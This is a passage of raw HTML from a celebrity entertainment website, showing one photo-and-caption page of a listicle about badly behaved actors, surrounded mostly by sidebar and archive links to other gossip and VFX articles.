<figure class="wp-caption alignnone" id="attachment_4134"><img loading="lazy" decoding="async" width="620" height="453" src="https://www.famefocus.com/wp-content/uploads/2015/04/reese-witherspoon-e1441726168207-1024x749.jpg" class="attachment-large size-large" alt="celebrities who dislike the kardashians" srcset="https://www.famefocus.com/wp-content/uploads/2015/04/reese-witherspoon-e1441726168207-1024x749.jpg 1024w, https://www.famefocus.com/wp-content/uploads/2015/04/reese-witherspoon-e1441726168207-300x219.jpg 300w, https://www.famefocus.com/wp-content/uploads/2015/04/reese-witherspoon-e1441726168207-958x700.jpg 958w, https://www.famefocus.com/wp-content/uploads/2015/04/reese-witherspoon-e1441726168207-480x351.jpg 480w, https://www.famefocus.com/wp-content/uploads/2015/04/reese-witherspoon-e1441726168207-320x234.jpg 320w, https://www.famefocus.com/wp-content/uploads/2015/04/reese-witherspoon-e1441726168207-881x644.jpg 881w, https://www.famefocus.com/wp-content/uploads/2015/04/reese-witherspoon-e1441726168207-768x561.jpg 768w, https://www.famefocus.com/wp-content/uploads/2015/04/reese-witherspoon-e1441726168207.jpg 1600w" sizes="auto, (max-width: 620px) 100vw, 620px" /><figcaption class="wp-caption-text"><a href="http://www.shutterstock.com/gallery-2914948p1.html" target="_blank">Tinseltown</a> - <a href="http://www.shutterstock.com/pic-255350212/stock-photo-reese-witherspoon-attends-the-just-like-heaven-los-angeles-premiere-held-at-the-grauman-s-chinese.html?src=6zdbrqWI_RR22p0W-J1MkQ-1-1" target="_blank">Shutterstock.com</a></figcaption></figure>
																														<div id="wp-pagenavibox">
																<div class='wp-pagenavi wide' role='navigation'>
<span class='pages page-2'>2 of 8</span><a class="previouspostslink" rel="prev" aria-label="Previous Page" href="https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/">Previous</a><span class='extend'></span><a class="nextpostslink hvr-icon-forward" rel="next" aria-label="Next Page" href="https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/3/">Next</a>
</div>															</div>
															<div class="posts-nav-link">
																															</div><!--posts-nav-link-->
																														<br>
																														<!--formatted-->
<div class="fb-comments" data-href="http://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/2/" data-width="100%" data-numposts="5" data-colorscheme="light"></div>	
														</div><!--content-main-->
													</div><!--content-area-in-->
																											<div id="sidebar-wrap" class="relative">

		<div class="widget sidebar-widget fme-sidebar-top">
			</div>
	
<div class="widget sidebar-widget mvp_sidecat_widget"><h4 class="post-header"><span class="post-header">VFX</span></h4>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX Avatar</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-robin-hood/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Robin Hood</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>
		<div class="widget sidebar-widget fme-sidebar-mid">
			</div>
	
<div class="widget sidebar-widget mvp_sidecat_widget"><h4 class="post-header"><span class="post-header">Trending TV</span></h4>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/entertainment/christians-group-attempts-to-ban-a-show-they-havent-seen/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Good Omens starring David Tennant as the demon Crowley and Michael Sheen as the angel Aziraphale." decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Christian Group Attempts to Ban a Show They Haven&#8217;t Seen</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/10-tv-characters-who-almost-ruined-a-hit-tv-show/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/05/betty-150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Betty" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/05/betty-150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2018/05/betty-1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2018/05/betty-450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 TV Characters Who Almost Ruined A Hit TV Show</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/all-14-american-idol-judges-ranked/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/judges-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="judges" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/judges-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/judges-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/judges-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All 14 American Idol Judges, RANKED</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/15-biggest-mistakes-popular-tv-shows/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="greys anatomy" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>15 Biggest Mistakes In Popular TV Shows</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/11-reasons-start-watching-ray-donovan/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="ray donovan tv show" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>11 Reasons You Should Start Watching &#8216;Ray Donovan&#8217;</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>

		<div id="fme-sidebar-bottom" class="widget sidebar-widget fme-sidebar-bottom">
			</div>
	
</div><!--sidebar-wrap-->
															<div class="content-bot-wrap left relative">
		<div class="sec-marg-out relative">
			<div class="sec-marg-in">
				<h4 class="post-header">
					<span class="post-header">More in Celebrity</span>
				</h4>
				<div class="archive-list-wrap left relative">
					<div class="archive-list-out">
						<div class="archive-list-in">
							<div class="archive-list-left left relative">
								<ul class="archive-list">
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/celebrity/15-reasons-meghan-markles-transition-into-the-royal-family-will-be-no-fairy-tale/" rel="bookmark" title="15 Reasons Meghan Markle&#8217;s Transition Into the Royal Family Will Be No Fairy Tale">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="meghan markle" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/celebrity/15-reasons-meghan-markles-transition-into-the-royal-family-will-be-no-fairy-tale/&amp;t=15 Reasons Meghan Markle&#8217;s Transition Into the Royal Family Will Be No Fairy Tale', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=15 Reasons Meghan Markle&#8217;s Transition Into the Royal Family Will Be No Fairy Tale&amp;url=https://www.famefocus.com/celebrity/15-reasons-meghan-markles-transition-into-the-royal-family-will-be-no-fairy-tale/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/celebrity/15-reasons-meghan-markles-transition-into-the-royal-family-will-be-no-fairy-tale/&amp;media=https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-1000x600.jpg&amp;description=15 Reasons Meghan Markle&#8217;s Transition Into the Royal Family Will Be No Fairy Tale', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/celebrity/15-reasons-meghan-markles-transition-into-the-royal-family-will-be-no-fairy-tale/" rel="bookmark">15 Reasons Meghan Markle&#8217;s Transition Into the Royal Family Will Be No Fairy Tale</a>
												<p>2. An Invitation From the Queen Okay, at this point, the Queen of England probably isn’t filling out invitations by hand,...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Justin Andress</span><span class="archive-list-date left">April 16, 2018</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/celebrity/14-celebrities-with-surprising-hidden-skills-and-talents/" rel="bookmark" title="14 Celebrities with Surprising Hidden Skills and Talents">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Margot Robbie Los Angeles Premiere The" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/celebrity/14-celebrities-with-surprising-hidden-skills-and-talents/&amp;t=14 Celebrities with Surprising Hidden Skills and Talents', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=14 Celebrities with Surprising Hidden Skills and Talents&amp;url=https://www.famefocus.com/celebrity/14-celebrities-with-surprising-hidden-skills-and-talents/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/celebrity/14-celebrities-with-surprising-hidden-skills-and-talents/&amp;media=https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-1000x600.jpg&amp;description=14 Celebrities with Surprising Hidden Skills and Talents', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/celebrity/14-celebrities-with-surprising-hidden-skills-and-talents/" rel="bookmark">14 Celebrities with Surprising Hidden Skills and Talents</a>
												<p>2. Geena Davis Is a Pro-Level Archer In 1999, A League of Their Own Star Geena Davis tried out for the...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Justin Andress</span><span class="archive-list-date left">April 9, 2018</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/celebrity/10-film-directors-who-couldnt-resist-their-leading-ladies/" rel="bookmark" title="10 Film Directors Who Couldn&#8217;t Resist Their Leading Ladies">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Los Angeles Jan 8 Taylor Hackford" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/celebrity/10-film-directors-who-couldnt-resist-their-leading-ladies/&amp;t=10 Film Directors Who Couldn&#8217;t Resist Their Leading Ladies', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=10 Film Directors Who Couldn&#8217;t Resist Their Leading Ladies&amp;url=https://www.famefocus.com/celebrity/10-film-directors-who-couldnt-resist-their-leading-ladies/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/celebrity/10-film-directors-who-couldnt-resist-their-leading-ladies/&amp;media=https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-1000x600.jpg&amp;description=10 Film Directors Who Couldn&#8217;t Resist Their Leading Ladies', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/celebrity/10-film-directors-who-couldnt-resist-their-leading-ladies/" rel="bookmark">10 Film Directors Who Couldn&#8217;t Resist Their Leading Ladies</a>
												<p>2. Sam Esmail and Emmy Rossum You probably didn’t see Comet, the romantic comedy from Mr. Robot creator Sam Esmail (and...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Justin Andress</span><span class="archive-list-date left">March 28, 2018</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/celebrity/10-of-the-most-ridiculous-christmas-presents-celebrities-give-each-other/" rel="bookmark" title="10 of the Most Ridiculous Christmas Presents Celebrities Give Each Other">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="rihanna gift" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/celebrity/10-of-the-most-ridiculous-christmas-presents-celebrities-give-each-other/&amp;t=10 of the Most Ridiculous Christmas Presents Celebrities Give Each Other', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=10 of the Most Ridiculous Christmas Presents Celebrities Give Each Other&amp;url=https://www.famefocus.com/celebrity/10-of-the-most-ridiculous-christmas-presents-celebrities-give-each-other/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/celebrity/10-of-the-most-ridiculous-christmas-presents-celebrities-give-each-other/&amp;media=https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-1000x600.jpg&amp;description=10 of the Most Ridiculous Christmas Presents Celebrities Give Each Other', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/celebrity/10-of-the-most-ridiculous-christmas-presents-celebrities-give-each-other/" rel="bookmark">10 of the Most Ridiculous Christmas Presents Celebrities Give Each Other</a>
												<p>2. Chrissy Teigen In Christmas 2015, singer John Legend surprised his wife Chrissy Teigen with her &#8220;lifetime dream&#8221; for Christmas -a...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Stassi Reid</span><span class="archive-list-date left">December 1, 2017</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-notorious-criminal-charles-manson/" rel="bookmark" title="10 Things You Didn’t Know About Notorious Criminal Charles Manson">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/11/1967-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="1967" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/1967-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/celebrity/10-things-didnt-know-notorious-criminal-charles-manson/&amp;t=10 Things You Didn’t Know About Notorious Criminal Charles Manson', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=10 Things You Didn’t Know About Notorious Criminal Charles Manson&amp;url=https://www.famefocus.com/celebrity/10-things-didnt-know-notorious-criminal-charles-manson/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/celebrity/10-things-didnt-know-notorious-criminal-charles-manson/&amp;media=https://www.famefocus.com/wp-content/uploads/2017/11/1967-736x600.jpg&amp;description=10 Things You Didn’t Know About Notorious Criminal Charles Manson', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-notorious-criminal-charles-manson/" rel="bookmark">10 Things You Didn’t Know About Notorious Criminal Charles Manson</a>
												<p>2. Twisting Others to His Whim From an Early Age Family members of Charles Manson have told writers that even as...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Justin Andress</span><span class="archive-list-date left">November 29, 2017</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-kevin-spacey/" rel="bookmark" title="10 Things You Didn&#8217;t Know About Kevin Spacey">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="kevin spacey" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
